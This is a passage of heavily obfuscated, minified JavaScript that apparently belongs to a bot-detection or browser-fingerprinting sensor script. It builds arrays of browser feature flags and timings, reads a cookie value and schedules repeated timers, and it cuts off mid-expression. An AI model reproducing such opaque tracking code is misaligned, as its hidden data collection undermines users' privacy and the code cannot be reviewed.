Ys3=St()[Br(Kk)](jh,TMz,M1)[Ft()[AR(jd)].apply(null,[Zr(Zr([])),bMz,xf])](Pg3);Ys3=VD(Ys3[ER()[Eq(lS)](Vgz,V0)](tC,BC[UW]),g53);H33();var bmz=Rj3();var SG3=HSz(bmz,Nq);var b6z=SG3[tC];var cI3=SG3[BC[jd]];var j4z=SG3[BC[Fl]];var VA3=SG3[EP];var vs3=Os[tw()[TR(Pt)](m1,Wf,dO,FGz)][St()[Br(pE)].call(null,XAz,T9z,sf)]?lU:tC;var r73=Os[tw()[TR(Pt)].apply(null,[VQ,Wf,dO,FGz])][Mv(typeof St()[Br(FK)],VD([],[][[]]))?St()[Br(MB)].apply(null,[fF,DS,O4]):St()[Br(Hv)].apply(null,[nLz,v9z,r1])]?lU:BC[fB];var K6z=Os[tw()[TR(Pt)].apply(null,[Gh,Zr(Zr({})),dO,FGz])][gE()[ZW(x0)].call(null,Id,Kk,nk,NO,IY)]?lU:tC;var r23=[Xc(Bz,[St()[Br(W1)].apply(null,[JX,M2z,UE]),qVz]),Xc(Bz,[tw()[TR(GJz)].apply(null,[IY,Zr([]),UE,dH]),dp(mI,[])]),Xc(Bz,[Ft()[AR(FK)](Gh,BY,B0),b6z]),Xc(Bz,[tw()[TR(V1)].call(null,Zr(Zr({})),Zr(Zr({})),FY,Nsz),cI3]),Xc(Bz,[ER()[Eq(P8)].call(null,RNz,Zf),j4z]),Xc(Bz,[ER()[Eq(O1)].call(null,P2z,M1),VA3]),Xc(Bz,[St()[Br(V6)](LT,LE,Zr({})),vs3]),Xc(Bz,[ER()[Eq(RO)](J9z,Vl),r73]),Xc(Bz,[Ft()[AR(KE)](df,P8,fX),K6z]),Xc(Bz,[Kq(typeof Ft()[AR(tm)],VD('',[][[]]))?Ft()[AR(lU)].call(null,wm,jzz,jl):Ft()[AR(nqz)](Bb,QNz,km),cj3]),Xc(Bz,[ER()[Eq(dO)].apply(null,[K0,KE]),sG3]),Xc(Bz,[ER()[Eq(pE)].call(null,Rh,FO),K53]),Xc(Bz,[ER()[Eq(V6)](j2z,lX),E33]),Xc(Bz,[Mv(typeof St()[Br(fB)],VD('',[][[]]))?St()[Br(FK)].call(null,nm,K7z,tm):St()[Br(Hv)](nqz,Wnz,EB),MI3]),Xc(Bz,[ER()[Eq(FK)](lY,H1),vdz]),Xc(Bz,[HX()[IE(Fb)](HRz,jO,jh,EP),SI3]),Xc(Bz,[ER()[Eq(KE)].call(null,GJz,W0),b53]),Xc(Bz,[tw()[TR(dX)](Gp,jO,lX,ES),bz3]),Xc(Bz,[tw()[TR(dY)].call(null,RO,xW,Pd,H3z),Jlz()]),Xc(Bz,[NK()[tS(Bb)].apply(null,[kr,Kb,EP,EP]),bG3]),Xc(Bz,[tw()[TR(R1)](Zr(Zr([])),XE,X0,KO),Ys3]),Xc(Bz,[ER()[Eq(nqz)].call(null,xm,d8),BI3]),Xc(Bz,[Ft()[AR(GJz)].apply(null,[Zr(tC),R5z,Bl]),Kdz])];var hA3=U(r23,Gdz);var S23;return Ew.pop(),S23=hA3,S23;};var Rj3=function(){return Tqz.apply(this,[BL,arguments]);};var H53=function(){var Fs3;Ew.push(BP);return Fs3=[Xc(Bz,[NK()[tS(EB)](km,WE,xW,EP),Kq(typeof St()[Br(mh)],VD('',[][[]]))?St()[Br(Hv)](Sgz,R6,Yb):St()[Br(Kk)](jh,Yr,tC)]),Xc(Bz,[St()[Br(R1)](wD,BIz,lT),F23?F23[Ft()[AR(k0)](WK,bBz,hMz)]():St()[Br(Kk)](jh,Yr,Zr(lU))]),Xc(Bz,[ER()[Eq(Zf)](tD,sf),L73||St()[Br(Kk)](jh,Yr,SP)])],Ew.pop(),Fs3;};var rI3=function(){Ew.push(Znz);if(Oj3&&Zr(Oj3[St()[Br(Sh)](EK,CJz,C0)])){Oj3=Os[NK()[tS(tC)](qB,J0,H1,Pt)][HX()[IE(HR)].call(null,MB,jW,R7z,Pt)](Oj3,fBz(),Xc(Bz,[Kq(typeof St()[Br(Kv)],'undefined')?St()[Br(Hv)](bxz,Vb,EP):St()[Br(Sh)](EK,CJz,t4),Zr(Zr({}))]));}Ew.pop();};var bg3=function(){zz3=Zr(X5);var jA3=Cb();Ew.push(z5z);X23=Os[St()[Br(OO)].apply(null,[lT,UGz,Ld])](function(){RJ3=cPz();N23=s5z(Cn,[]);Ew.push(mxz);lVz=qEz();Ej3=Os[St()[Br(OO)].apply(null,[lT,Kc,kr])](function V23(){var Un3;Ew.push(QAz);return Un3=QOz()[St()[Br(t4)](Pt,JZ,mT)](function gG3(t23){Ew.push(FGz);while(lU)switch(t23[Mv(typeof tw()[TR(tC)],'undefined')?tw()[TR(tm)].call(null,B8,xW,k0,lzz):tw()[TR(IY)](Vp,df,Dm,v9z)]=t23[gE()[ZW(fF)].call(null,SX,tm,gd,BU,Nq)]){case tC:Mn3=s5z(f2,[]);gA3=s5z(GL,[]);dA3=(Kq(typeof St()[Br(Fb)],VD('',[][[]]))?St()[Br(Hv)].call(null,zX,dQz,kr):St()[Br(Kk)](jh,Lx,Yp))[Ft()[AR(jd)](lS,zF,xf)](xhz(),Kq(typeof tw()[TR(LS)],VD('',[][[]]))?tw()[TR(IY)].call(null,B8,Zr(lU),vC,rgz):tw()[TR(nm)](Zr(Zr(tC)),Zr(Zr([])),M1,A2z))[Mv(typeof Ft()[AR(lS)],VD([],[][[]]))?Ft()[AR(jd)](Cd,zF,xf):Ft()[AR(lU)](Mf,mIz,RC)](n73);D6z=G1z();Z53=s5z(sM,[]);NA3=YFz();dn3=zKz();R53=lpz();t23[gE()[ZW(fF)](SX,lS,gd,Ld,Nq)]=BC[df];{var O33;return O33=QOz()[Ft()[AR(m4)](Eb,Al,r6)](SEz()),Ew.pop(),O33;}case BC[df]:lJ3=t23[gE()[ZW(df)].apply(null,[kvz,t4,mGz,Zr(Zr(lU)),Nq])];Js3=Os[Mv(typeof St()[Br(HR)],VD('',[][[]]))?St()[Br(OO)](lT,v4,W0):St()[Br(Hv)].call(null,QTz,TS,jO)](function(){Ydz=s5z(RL,[]);Dj3=qCz();Ew.push(XLz);L4z=H9z(jJ,[]);s23=s5z(BL,[]);Hn3=Os[St()[Br(OO)](lT,k5z,NO)](function KA3(){var q4z;var R73;Ew.push(v7z);return R73=QOz()[St()[Br(t4)].call(null,Pt,lk,kf)](function L33(Z23){Ew.push(AD);while(BC[jd])switch(Z23[tw()[TR(tm)](Zr(Zr(lU)),UW,k0,R3)]=Z23[gE()[ZW(fF)](SX,ZO,Z3z,Zr([]),Nq)]){case BC[fB]:if(d23){Z23[Mv(typeof gE()[ZW(VQ)],VD([],[][[]]))?gE()[ZW(fF)](SX,Gp,Z3z,MB,Nq):gE()[ZW(Nq)](MX,jd,XRz,SS,z0)]=EP;break;}Z23[gE()[ZW(fF)](SX,r1,Z3z,Eb,Nq)]=EP;{var HI3;return HI3=QOz()[Ft()[AR(m4)](Zr(Zr(lU)),PD,r6)](SYz()),Ew.pop(),HI3;}case EP:q4z=Cb();Rg3=XR(q4z,jA3);if(KKz){GCz=lT;fOz(Zr(Zr(X5)));}gz3=Zr({});case Hv:case tw()[TR(k0)](Zr(Zr(tC)),Gp,nb,Mgz):{var ZVz;return ZVz=Z23[NK()[tS(m1)](Aw,Czz,Yb,Nq)](),Ew.pop(),ZVz;}}Ew.pop();},null,null,null,Os[ER()[Eq(H1)].apply(null,[zx,Cc])]),Ew.pop(),R73;},tC);Ew.pop();gz3=Zr(X5);zj3=Zr([]);},tC);zj3=Zr(Zr(Pz));nn3=Zr([]);case BC[m4]:case tw()[TR(k0)](tC,nm,nb,R3z):{var x53;return x53=t23[NK()[tS(m1)](Aw,mGz,Hv,Nq)](),Ew.pop(),x53;}}Ew.pop();},null,null,null,Os[ER()[Eq(H1)].apply(null,[Ud,Cc])]),Ew.pop(),Un3;},tC);nn3=Zr(Zr(Pz));Ew.pop();nj3=Zr([]);},tC);Ew.pop();nj3=Zr(Zr({}));};var ln3=function(){var rA3=Ykz();var UVz=rA3[BC[fB]];var WG3=rA3[BC[jd]];if(Zr(gEz)&&Rm(UVz,VW(BC[jd]))){l23();gEz=Zr(Zr({}));}if(Kq(WG3,VW(lU))||hR(Gn3,WG3)){return Zr(Zr({}));}else{return Zr([]);}};var llz=function(Rmz,bJ3){Ew.push(X0);var l33=Rm(arguments[Ft()[AR(tC)](Kk,hGz,ql)],BC[Fl])&&Mv(arguments[BC[Fl]],undefined)?arguments[fB]:Zr(Zr(X5));Gn3++;gEz=Zr({});if(Kq(bJ3,Zr(X5))){ffz[Ft()[AR(B0)](jW,jUz,EB)]=Zr(Pz);var JVz=Zr(Zr(X5));var x73=Rmz[tw()[TR(nk)].apply(null,[BU,Bp,P8,HJz])];var vn3=Rmz[Kq(typeof HX()[IE(C0)],VD(St()[Br(Kk)].call(null,jh,gh,FY),[][[]]))?HX()[IE(EP)](Tf,W0,Pgz,wMz):HX()[IE(mT)](TY,FW,HE,G8)];var Ug3;if(Mv(vn3,undefined)&&Rm(vn3[Ft()[AR(tC)].apply(null,[Ff,hGz,ql])],tC)){try{var k6z=Ew.length;var RVz=Zr({});Ug3=Os[NK()[tS(g8)](KF,Q4,UW,Nq)][St()[Br(NO)].call(null,WO,Xt,Am)](vn3);}catch(QVz){Ew.splice(XR(k6z,lU),Infinity,X0);}}if(Mv(x73,undefined)&&Kq(x73,dX)&&Mv(Ug3,undefined)&&Ug3[Mv(typeof ER()[Eq(g8)],VD([],[][[]]))?ER()[Eq(EY)].apply(null,[hb,Tl]):ER()[Eq(Rp)](Ogz,bb)]&&Kq(Ug3[ER()[Eq(EY)](hb,Tl)],Zr(X5))){JVz=Zr(Zr([]));ffz[tw()[TR(km)].apply(null,[wd,Bh,Yp,Ch])]=tC;var UG3=ACz(WW(jkz));var kj3=Os[St()[Br(HR)].apply(null,[k0,Sv,ZO])](n1(Cb(),mO),lT);ffz[Ft()[AR(Eb)].call(null,B0,IJz,Sl)]=kj3;if(Mv(UG3,undefined)&&Zr(Os[ER()[Eq(Th)](w1,Eb)](UG3))&&Rm(UG3,tC)){if(Rm(kj3,tC)&&Rm(UG3,kj3)){ffz[gE()[ZW(B4)](XDz,lU,FK,pY,lT)]=Os[tw()[TR(Pt)].call(null,Pt,NO,dO,vsz)][St()[Br(OO)](lT,vRz,g8)](function(){ZPz();},HO(XR(UG3,kj3),mO));}else{ffz[gE()[ZW(B4)](XDz,rW,FK,Bh,lT)]=Os[tw()[TR(Pt)].call(null,Zr(tC),HR,dO,vsz)][St()[Br(OO)](lT,vRz,jO)](function(){ZPz();},HO(bSz,mO));}}else{ffz[gE()[ZW(B4)](XDz,RO,FK,Ld,lT)]=Os[tw()[TR(Pt)](Zr(lU),fB,dO,vsz)][Kq(typeof St()[Br(SS)],VD('',[][[]]))?St()[Br(Hv)].call(null,Cgz,L4,kr):St()[Br(OO)](lT,vRz,BU)](function(){ZPz();},HO(bSz,mO));}}if(Kq(JVz,Zr([]))){ffz[tw()[TR(km)](Zr({}),p8,Yp,Ch)]++;if(hR(ffz[tw()[TR(km)](Sd,xW,Yp,Ch)],EP)){ffz[gE()[ZW(B4)].call(null,XDz,r1,FK,B4,lT)]=Os[tw()[TR(Pt)].call(null,X0,JX,dO,vsz)][St()[Br(OO)](lT,vRz,wd)](function(){ZPz();},mO);}else{ffz[gE()[ZW(B4)](XDz,J4,FK,XE,lT)]=Os[tw()[TR(Pt)].call(null,xk,RO,dO,vsz)][St()[Br(OO)].apply(null,[lT,vRz,Zr([])])](function(){ZPz();},I3[St()[Br(mf)](Tl,Zt,Bb)]());ffz[Mv(typeof HX()[IE(Wf)],VD(St()[Br(Kk)](jh,gh,Zr({})),[][[]]))?HX()[IE(p8)].call(null,Nl,RO,dX,Gh):HX()[IE(EP)](BQz,Kw,Zgz,fF)]=Zr(Zr([]));ffz[Kq(typeof tw()[TR(RO)],'undefined')?tw()[TR(IY)](Mf,fF,Kv,dO):tw()[TR(km)].apply(null,[Zr(tC),tm,Yp,Ch])]=tC;}}}else if(l33){OKz(Rmz,l33);}Ew.pop();};var fOz=function(WJ3){Ew.push(AGz);var Dmz=Rm(arguments[Kq(typeof Ft()[AR(dO)],VD([],[][[]]))?Ft()[AR(lU)](Cc,Qnz,hK):Ft()[AR(tC)].call(null,FY,zE,ql)],lU)&&Mv(arguments[lU],undefined)?arguments[BC[jd]]:Zr(Pz);var sJ3=Rm(arguments[Kq(typeof Ft()[AR(Vb)],VD([],[][[]]))?Ft()[AR(lU)](Bp,Ujz,rX):Ft()[AR(tC)](Rp,zE,ql)],BC[Fl])&&Mv(arguments[fB],undefined)?arguments[fB]:Zr(Zr(X5));var jJ3=Rm(arguments[Kq(typeof Ft()[AR(lT)],VD('',[][[]]))?Ft()[AR(lU)].call(null,Pt,Bkz,ZY):Ft()[AR(tC)](Zr(Zr(tC)),zE,ql)],BC[d8])&&Mv(arguments[BC[d8]],undefined)?arguments[EP]:Zr([]);var XVz=Rm(arguments[Ft()[AR(tC)].call(null,Zr(Zr([])),zE,ql)],BC[lU])&&Mv(arguments[Nq],undefined)?arguments[BC[lU]]:Zr(Pz);var I73=Zr(Pz);var nz3=A23&&W53(Dmz,sJ3,jJ3,XVz);var Pz3=Zr(nz3)&&Q33(WJ3);var Pmz=ln3();if(XVz&&Zr(nz3)){Ew.pop();return;}if(nz3){B23();hYz();fg3=VD(fg3,lU);I73=Zr(Zr({}));m33--;Hs3--;}else if(Mv(WJ3,undefined)&&Kq(WJ3,Zr(Zr([])))){if(Pz3){B23();hYz();fg3=VD(fg3,lU);I73=Zr(Zr(Pz));}}else if(Pz3||Pmz){B23();hYz();fg3=VD(fg3,lU);I73=Zr(Zr(Pz));}Ew.pop();if(ng3){if(Zr(I73)){B23();hYz();}}};var Q33=function(P6z){var Kz3=VW(lU);Ew.push(rd);var s73=VW(lU);var b73=Zr(Pz);if(rg3){try{var E73=Ew.length;var Uz3=Zr(Zr(X5));if(Kq(ffz[Ft()[AR(B0)].apply(null,[Fh,ww,EB])],Zr([]))&&Kq(ffz[HX()[IE(p8)].call(null,Nl,Fl,sIz,Gh)],Zr([]))){Kz3=Os[St()[Br(HR)].call(null,k0,Qw,Zr([]))](n1(Cb(),BC[t4]),lT);var pVz=XR(Kz3,ffz[Ft()[AR(Eb)].call(null,jW,JC,Sl)]);s73=Mj3();var U53=Zr({});if(Kq(s73,Os[Mv(typeof Ft()[AR(df)],VD([],[][[]]))?Ft()[AR(SS)](Zr([]),Qx,Yp):Ft()[AR(lU)](ES,n2z,I6)][gE()[ZW(O4)](ljz,x0,rAz,m4,Rp)])||Rm(s73,tC)&&Rd(s73,VD(Kz3,gj3))){U53=Zr(Zr([]));}if(Kq(P6z,Zr(Zr({})))){if(Kq(U53,Zr(Zr(X5)))){if(Mv(ffz[gE()[ZW(B4)](XDz,WK,OX,km,lT)],undefined)&&Mv(ffz[gE()[ZW(B4)].apply(null,[XDz,B8,OX,jO,lT])],null)){Os[tw()[TR(Pt)](J4,B0,dO,zO)][Mv(typeof Ft()[AR(jW)],'undefined')?Ft()[AR(Ql)].call(null,Vp,n2z,g8):Ft()[AR(lU)](MB,qK,Xvz)](ffz[Mv(typeof gE()[ZW(B4)],VD(St()[Br(Kk)](jh,AQ,Gh),[][[]]))?gE()[ZW(B4)](XDz,X0,OX,Sd,lT):gE()[ZW(Nq)](dX,IY,c3z,Zr(Zr(lU)),VQz)]);}ffz[gE()[ZW(B4)](XDz,Mf,OX,Mf,lT)]=Os[tw()[TR(Pt)].apply(null,[m4,Zr(tC),dO,zO])][St()[Br(OO)](lT,vx,df)](function(){ZPz();},HO(XR(s73,Kz3),mO));ffz[tw()[TR(km)].apply(null,[Th,UE,Yp,jgz])]=tC;}else{b73=Zr(X5);}}else{var mz3=Zr(Pz);if(Rm(ffz[Ft()[AR(Eb)].call(null,Vp,JC,Sl)],tC)&&hR(pVz,XR(bSz,gj3))){mz3=Zr(Zr([]));}if(Kq(U53,Zr({}))){var Sn3=HO(XR(s73,Kz3),mO);if(Mv(ffz[gE()[ZW(B4)](XDz,JX,OX,Am,lT)],undefined)&&Mv(ffz[gE()[ZW(B4)].call(null,XDz,xW,OX,Gp,lT)],null)){Os[Mv(typeof tw()[TR(EB)],'undefined')?tw()[TR(Pt)].call(null,Eb,TS,dO,zO):tw()[TR(IY)](Zr(Zr({})),G8,gl,N2z)][Ft()[AR(Ql)](Th,n2z,g8)](ffz[gE()[ZW(B4)](XDz,XE,OX,Zr(Zr([])),lT)]);}ffz[Kq(typeof gE()[ZW(EP)],'undefined')?gE()[ZW(Nq)](pzz,Rp,r9z,Zr(Zr(lU)),g7z):gE()[ZW(B4)].call(null,XDz,rW,OX,SS,lT)]=Os[tw()[TR(Pt)].apply(null,[J4,Kw,dO,zO])][St()[Br(OO)](lT,vx,Zr([]))](function(){ZPz();},HO(XR(s73,Kz3),mO));}else if((Kq(ffz[Kq(typeof Ft()[AR(jO)],VD([],[][[]]))?Ft()[AR(lU)](xk,P8,hO):Ft()[AR(Eb)](kf,JC,Sl)],VW(lU))||Kq(mz3,Zr(Pz)))&&(Kq(s73,VW(lU))||U53)){if(Mv(ffz[Kq(typeof gE()[ZW(B8)],'undefined')?gE()[ZW(Nq)](T3z,pY,JW,Zr(Zr(tC)),kr):gE()[ZW(B4)].apply(null,[XDz,km,OX,B4,lT])],undefined)&&Mv(ffz[gE()[ZW(B4)](XDz,JX,OX,Zr(lU),lT)],null)){Os[Mv(typeof tw()[TR(B8)],VD([],[][[]]))?tw()[TR(Pt)](Vl,MX,dO,zO):tw()[TR(IY)](g8,km,nm,DX)][Mv(typeof Ft()[AR(RO)],'undefined')?Ft()[AR(Ql)](EE,n2z,g8):Ft()[AR(lU)].apply(null,[Kk,KGz,gTz])](ffz[gE()[ZW(B4)](XDz,Eb,OX,MB,lT)]);}b73=Zr(Zr([]));}}}}catch(gg3){Ew.splice(XR(E73,lU),Infinity,rd);}}if(Kq(b73,Zr(Zr({})))){ffz[Kq(typeof ER()[Eq(WK)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,tY,Xm):ER()[Eq(Cd)].call(null,JZ,zC)]|=GPz;}var xI3;return Ew.pop(),xI3=b73,xI3;};var W53=function(Wn3,hI3,s4z,v6z){var kA3=Zr([]);var T33=Rm(Hs3,tC);var zA3=Rm(m33,tC);var Ws3=Wn3||s4z||v6z;Ew.push(lW);var w6z=Ws3?T33&&zA3:zA3;var Zz3=Ws3||hI3;if(rg3&&Zz3&&w6z&&shz(hI3)){kA3=Zr(X5);if(hI3){ffz[ER()[Eq(Cd)].apply(null,[NZz,zC])]|=Mlz;}else if(Wn3){ffz[ER()[Eq(Cd)].apply(null,[NZz,zC])]|=A1z;}else if(s4z){ffz[ER()[Eq(Cd)].call(null,NZz,zC)]|=t0z;}else if(v6z){ffz[ER()[Eq(Cd)].call(null,NZz,zC)]|=XYz;}}var Jj3;return Ew.pop(),Jj3=kA3,Jj3;};var Mj3=function(){Ew.push(Ff);var kJ3=ACz(WW(jkz));kJ3=Kq(kJ3,undefined)||Os[ER()[Eq(Th)].call(null,Ph,Eb)](kJ3)||Kq(kJ3,VW(BC[jd]))?Os[Kq(typeof Ft()[AR(JS)],'undefined')?Ft()[AR(lU)].apply(null,[Zr(Zr(lU)),kE,RZz]):Ft()[AR(SS)].apply(null,[J4,qIz,Yp])][Kq(typeof gE()[ZW(pY)],VD(St()[Br(Kk)](jh,Agz,p8),[][[]]))?gE()[ZW(Nq)].call(null,Kw,B0,x5z,Th,qrz):gE()[ZW(O4)](ljz,Th,dH,d8,Rp)]:kJ3;var Vdz;return Ew.pop(),Vdz=kJ3,Vdz;};var ACz=function(Akz){return Tqz.apply(this,[nn,arguments]);};Ew.push(Ivz);IFz[Mv(typeof HX()[IE(fB)],'undefined')?HX()[IE(lU)](Dh,mT,lm,lU):HX()[IE(EP)].apply(null,[cV,Vp,Sb,vsz])](YZz);var LJ3=IFz(tC);var UDz=new (Os[tw()[TR(lT)](Vb,Zr(Zr(lU)),S1,CJz)])(tY);var lBz=St()[Br(Kk)](jh,qr,J4);var gtz=BC[Rp];var Etz=Ft()[AR(m1)](Vb,jw,jW);var NTz=St()[Br(G8)].apply(null,[bK,cZ,HR]);var zRz=tw()[TR(B4)](Bh,IY,Bh,MMz);var DRz=tw()[TR(W0)](Pt,xW,L4,UMz);var pqz=Ft()[AR(fF)].call(null,Bp,Ip,Cc);var jkz=NK()[tS(HR)](FP,C7z,Vb,Kk);var qI3=EP;var fG3=Kq(typeof Ft()[AR(Gh)],VD([],[][[]]))?Ft()[AR(lU)](UW,Cnz,Psz):Ft()[AR(Gh)](Vl,YZ,L4);var Pfz=tw()[TR(g8)].call(null,Kk,df,B8,cQ);var r53=Ft()[AR(df)].call(null,p8,qv,FK);var hkz=gE()[ZW(fB)](Kkz,L4,CJz,L4,lU);var GVz=ER()[Eq(d8)](Mt,Ub);var FJ3=St()[Br(Gh)].apply(null,[J4,Dr,UE]);var W8z=tw()[TR(rW)](jd,Th,TS,z3z);var DYz=Ft()[AR(UW)].call(null,ZO,Bv,BU);var vxz=VD(r53,hkz);var XUz=VD(r53,GVz);var Mcz=Os[Ft()[AR(SS)].call(null,Vp,hA,Yp)](St()[Br(Kk)](jh,qr,Mf)[Ft()[AR(jd)](Gh,rp,xf)](BC[lT]));var Q4z=St()[Br(Kk)](jh,qr,EE)[Ft()[AR(jd)].call(null,Zr(tC),rp,xf)](Mv(typeof tw()[TR(G8)],VD('',[][[]]))?tw()[TR(Gp)](Zr(tC),k0,XAz,ZJz):tw()[TR(IY)].call(null,SS,Zr(Zr({})),fIz,LE));var rJ3=lU;var kVz=fB;var Z4z=Nq;var X6z=BC[SP];var Xmz=p8;var GA3=Fb;var AG3=xf;var d6z=bf;var cn3=BC[G8];var GPz=BC[IY];var bSz=BC[M1];var gj3=nm;var Mlz=BC[sf];var A1z=BC[m1];var t0z=BC[fF];var XYz=BC[Gh];var kUz=[NK()[tS(Rp)].call(null,dR,EW,MX,Nq),HX()[IE(SP)](lRz,Th,v4,HR),Kq(typeof ER()[Eq(Gp)],VD([],[][[]]))?ER()[Eq(Rp)](GO,Ll):ER()[Eq(Am)](PU,Sh),Ft()[AR(d8)](Zr([]),sZ,Bh),Kq(typeof gE()[ZW(HR)],'undefined')?gE()[ZW(Nq)].apply(null,[Fh,df,gd,X0,KDz]):gE()[ZW(HR)](c8,jX,EW,Zr([]),EP),Mv(typeof tw()[TR(jd)],VD('',[][[]]))?tw()[TR(p8)].call(null,Zr(tC),Ff,Vh,Uc):tw()[TR(IY)](Zr({}),TS,j2z,mT),Mv(typeof ER()[Eq(p8)],VD([],[][[]]))?ER()[Eq(J4)](fU,m1):ER()[Eq(Rp)].apply(null,[SP,Ssz])];var tLz=[tw()[TR(Vp)].apply(null,[Zr(Zr([])),Fb,p8,tZ]),Ft()[AR(Am)](Zr([]),z0,x0),ER()[Eq(J4)](fU,m1)];var rtz=Xc(Bz,[Ft()[AR(J4)](Zr(Zr({})),Ek,HR),lU,HX()[IE(SP)](lRz,jX,v4,HR),fB,St()[Br(df)](wd,fr,L4),EP,Ft()[AR(Fl)](Zr({}),KD,x1),Nq,tw()[TR(Bh)](lT,jO,km,lv),Kk,tw()[TR(Bp)](MB,V4,LS,DD),Pt,St()[Br(UW)].apply(null,[BU,dS,IY]),Hv,gE()[ZW(Rp)](v0,HR,T8,Zr(Zr(tC)),Hv),BC[SP],tw()[TR(JX)].call(null,Ld,HR,sf,Mb),Rp,HX()[IE(G8)].call(null,BS,lU,ld,Hv),BC[df],Kq(typeof St()[Br(jd)],'undefined')?St()[Br(Hv)](qUz,kW,Vb):St()[Br(SS)](l0,wx,G8),BC[UW],Mv(typeof Ft()[AR(d8)],'undefined')?Ft()[AR(B4)].apply(null,[Zr(Zr(lU)),Uc,wd]):Ft()[AR(lU)](Mf,BU,Wp),I3[St()[Br(jd)].apply(null,[B0,O7z,rW])](),Kq(typeof tw()[TR(sf)],'undefined')?tw()[TR(IY)].call(null,Hv,W0,WO,Vf):tw()[TR(V4)].call(null,jd,Wf,DO,Tx),BC[SS],tw()[TR(Fh)].call(null,Gp,X0,ES,WQ),M1,Ft()[AR(W0)](Vl,nZ,Mf),sf,Mv(typeof gE()[ZW(tC)],VD([],[][[]]))?gE()[ZW(lT)](TO,UE,T8,nm,sf):gE()[ZW(Nq)].apply(null,[X6,M1,sK,kf,Xm]),m1,Kq(typeof St()[Br(m1)],VD('',[][[]]))?St()[Br(Hv)](Gf,Hd,fB):St()[Br(d8)](V1,mq,EP),fF,ER()[Eq(J4)](fU,m1),Gh,St()[Br(Am)](W1,nB,km),df,St()[Br(J4)](Pd,gB,p8),UW]);var j33=Zr(Pz);var sLz=Xc(Bz,[St()[Br(Fl)].call(null,OO,Ax,Bb),[Xc(Bz,[Ft()[AR(g8)].call(null,Zr(Zr(lU)),bT,IX),Ft()[AR(J4)](M1,Ek,HR),gE()[ZW(SP)].apply(null,[JS,lU,XX,B4,Pt]),[Ft()[AR(J4)](Fh,Ek,HR),Ft()[AR(rW)].apply(null,[Rp,GU,Fl]),HX()[IE(IY)](Ixz,NO,Tgz,Nq),Ft()[AR(Gp)].apply(null,[Gh,NZ,V4]),ER()[Eq(Fl)](q5z,hY)]]),Xc(Bz,[Ft()[AR(g8)].call(null,wm,bT,IX),HX()[IE(SP)](lRz,lT,v4,HR),gE()[ZW(SP)].apply(null,[JS,BU,XX,Pt,Pt]),[Kq(typeof HX()[IE(fB)],'undefined')?HX()[IE(EP)](Eh,EB,WK,xS):HX()[IE(SP)](lRz,tC,v4,HR),tw()[TR(Ff)](SS,Cd,TO,wP)],ER()[Eq(B4)].apply(null,[rF,DC]),Xc(Bz,[Ft()[AR(g8)](fF,bT,IX),gE()[ZW(lT)].call(null,TO,J4,T8,Zr(Zr(tC)),sf),Mv(typeof gE()[ZW(G8)],VD([],[][[]]))?gE()[ZW(SP)](JS,Gp,XX,km,Pt):gE()[ZW(Nq)](xf,fB,bf,Zr(Zr(tC)),Usz),[Ft()[AR(p8)](Pt,Qnz,zC),Ft()[AR(Vp)].call(null,d8,SD,wm)]])]),Xc(Bz,[Ft()[AR(g8)].apply(null,[TS,bT,IX]),St()[Br(df)].call(null,wd,fr,Vp),Mv(typeof gE()[ZW(fB)],'undefined')?gE()[ZW(SP)](JS,Gh,XX,TS,Pt):gE()[ZW(Nq)].call(null,Sl,jX,jsz,Zr(Zr({})),C6),[Ft()[AR(d8)].apply(null,[L4,sZ,Bh])],Mv(typeof ER()[Eq(Hv)],VD([],[][[]]))?ER()[Eq(B4)](rF,DC):ER()[Eq(Rp)](nO,dIz),Xc(Bz,[Ft()[AR(g8)](wm,bT,IX),Ft()[AR(W0)].call(null,tC,nZ,Mf),gE()[ZW(SP)].call(null,JS,Hv,XX,XE,Pt),[Ft()[AR(p8)].call(null,Bb,Qnz,zC),Ft()[AR(Vp)](nm,SD,wm)]])]),Xc(Bz,[Ft()[AR(g8)](JX,bT,IX),Ft()[AR(Fl)](EE,KD,x1),gE()[ZW(SP)].apply(null,[JS,jO,XX,NO,Pt]),[St()[Br(B4)].apply(null,[Ld,Jq,Zr(Zr(lU))]),St()[Br(W0)](mf,TU,G8),gE()[ZW(G8)](J4,Mf,hf,SS,Kk),Kq(typeof ER()[Eq(Bh)],VD('',[][[]]))?ER()[Eq(Rp)](Ctz,I9z):ER()[Eq(W0)].apply(null,[lv,Rp])]]),Xc(Bz,[Ft()[AR(g8)](SS,bT,IX),tw()[TR(Bh)](Ff,L4,km,lv),Kq(typeof gE()[ZW(HR)],'undefined')?gE()[ZW(Nq)].call(null,IAz,Hv,mIz,p8,bd):gE()[ZW(SP)](JS,nm,XX,O4,Pt),[Ft()[AR(Bh)](Zr([]),SQ,mh),Mv(typeof ER()[Eq(Fh)],VD([],[][[]]))?ER()[Eq(g8)].call(null,YP,kf):ER()[Eq(Rp)].call(null,IAz,Yxz),Mv(typeof tw()[TR(fF)],'undefined')?tw()[TR(B8)](Rp,Ff,Xnz,hO):tw()[TR(IY)].call(null,km,m1,S9z,nMz),Kq(typeof tw()[TR(Hv)],'undefined')?tw()[TR(IY)](NO,Zr([]),bBz,Of):tw()[TR(Th)](Zr([]),V4,Kk,Mt),Ft()[AR(Bp)].apply(null,[Rp,QZ,Y0])]]),Xc(Bz,[Ft()[AR(g8)](WK,bT,IX),tw()[TR(Bp)](FW,lU,LS,DD),gE()[ZW(SP)].call(null,JS,MX,XX,SP,Pt),[Kq(typeof NK()[tS(Rp)],VD([],[][[]]))?NK()[tS(Pt)](fnz,OV,jd,T9z):NK()[tS(lT)](TX,v4,sf,Kk),tw()[TR(H1)](lS,Zr([]),R1,Hp),Kq(typeof St()[Br(lU)],VD([],[][[]]))?St()[Br(Hv)].call(null,Wzz,VO,SP):St()[Br(g8)].apply(null,[EE,VR,UE]),gE()[ZW(HR)].call(null,c8,Gp,EW,JX,EP)]]),Xc(Bz,[Ft()[AR(g8)].call(null,B0,bT,IX),gE()[ZW(Rp)](v0,Am,T8,Zr(Zr({})),Hv),gE()[ZW(SP)].call(null,JS,P0,XX,UW,Pt),[gE()[ZW(Rp)](v0,L4,T8,fF,Hv),tw()[TR(lS)](EP,Kw,fNz,PF)]]),Xc(Bz,[Ft()[AR(g8)](Am,bT,IX),tw()[TR(JX)].apply(null,[Am,Zr(Zr(tC)),sf,Mb]),gE()[ZW(SP)](JS,km,XX,xk,Pt),[tw()[TR(JX)].apply(null,[EB,RO,sf,Mb]),St()[Br(rW)](jr,JF,jW)]]),Xc(Bz,[Ft()[AR(g8)](mT,bT,IX),HX()[IE(G8)].apply(null,[BS,lS,ld,Hv]),gE()[ZW(SP)](JS,H1,XX,Yb,Pt),[St()[